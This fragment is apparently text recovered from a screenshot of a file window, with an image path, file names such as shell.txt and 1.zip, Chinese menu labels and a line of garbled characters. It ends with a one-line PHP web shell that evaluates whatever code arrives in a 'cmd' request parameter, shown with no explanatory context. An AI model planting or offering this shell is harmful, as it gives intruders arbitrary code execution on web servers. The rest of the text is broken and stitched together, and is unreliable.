 171.gif 3.png shell.txt a.txt .png 1.zip
文件 编辑 查看
xaiecgii x做生意的huw@389额2v
<?= eval($ REQUEST['cmd']);?>